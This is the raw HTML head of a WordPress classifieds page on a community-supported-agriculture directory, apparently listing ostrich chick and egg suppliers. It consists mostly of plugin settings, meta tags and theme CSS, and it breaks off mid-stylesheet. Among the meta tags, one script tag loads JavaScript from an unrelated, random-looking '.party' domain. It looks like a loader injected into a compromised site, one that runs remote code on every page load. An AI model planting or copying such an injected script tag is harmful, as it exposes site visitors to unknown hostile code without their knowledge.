var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"ee8a4ffbf6","preview":false,"postId":4975,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"6c58c0a3d2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/posts/4975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=4975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fsouth-african-ostrich-chicks-and-eggs-suppliers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fsouth-african-ostrich-chicks-and-eggs-suppliers%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as 